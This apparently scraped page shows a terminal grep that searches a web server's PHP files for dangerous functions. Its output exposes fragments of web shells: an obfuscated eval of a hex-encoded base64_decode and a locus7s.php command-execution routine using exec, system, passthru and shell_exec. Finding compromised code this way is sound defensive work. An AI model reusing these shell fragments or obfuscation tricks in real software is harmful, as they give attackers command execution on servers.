 root@ubuntu:/var/www/html# find . -type f -name '*.php' | xargs egrep -i "(mail|fsockopen|pfsockopen|exec|system|passthru|eval|base64_decode) *\("
./v1/css/unknown2.php:$t9978d90="\x62\x61\163\x65\x66\64\x5f\x64\145\x63\x6f\x64\x65";@eval($t9978d90(
./v1/locus7s.php:function myshellexec($command) {
./v1/locus7s.php:function myshellexec($cmd)
./v1/locus7s.php:  if (is_callable("exec") and !in_array("exec",$disablefunc)) {exec($cmd,$result); $result = join("\n",$result);}
./v1/locus7s.php:  elseif (is_callable("system") and !in_array("system",$disablefunc)) {$v = @ob_get_contents(); @ob_clean(); system($cmd); $result = @ob_get_contents(); @ob_clean(); echo $v;}
./v1/locus7s.php:  elseif (is_callable("passthru") and !in_array("passthru",$disablefunc)) {$v = @ob_get_contents(); @ob_clean(); passthru($cmd); $result = @ob_get_contents(); @ob_clean(); echo $v;}
./v1/locus7s.php:exec("$cmd > /dev/null &");
./v1/locus7s.php:$scan = myshellexec("ps aux");
./v1/locus7s.php:exec("$cmd > /dev/null &");
./v1/locus7s.php:$scan = myshellexec("ps aux");
./v1/locus7s.php:@fputs($w_file,@base64_decode($text));
./v1/locus7s.php:@fputs($w_file,@base64_decode($text));
./v1/locus7s.php:    @exec($cfe,$res);
./v1/locus7s.php:    $res = @shell_exec($cfe);
./v1/locus7s.php:    @system($cfe);
./v1/locus7s.php:    @passthru($cfe);
./v1/locus7s.php:    @exec($cfe,$res);
./v1/locus7s.php:    $res = @shell_exec($cfe);
./v1/locus7s.php:    @system($cfe);
./v1/locus7s.php:    @passthru($cfe);
./v1/locus7s.php:@fputs($w_file,@base64_decode($text));
./v1/locus7s.php:function myshellexec($cmd)
SIZE:
Recent
Home
CREATED:
mobile.js
unknown.